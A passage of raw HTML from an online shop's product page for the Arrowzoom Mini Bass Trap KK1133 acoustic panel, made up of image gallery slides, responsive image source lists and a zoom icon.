//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32335807054112"> <span class="visually-hidden"> Open media 2 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32335807119648" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32335807119648" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32335807119648"> <span class="visually-hidden"> Open media 3 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32335807742240" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32335807742240" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32335807742240"> <span class="visually-hidden"> Open media 4 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32335807906080" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32335807906080" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32335807906080"> <span class="visually-hidden"> Open media 5 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32335808069920" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32335808069920" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=1646 1646w, 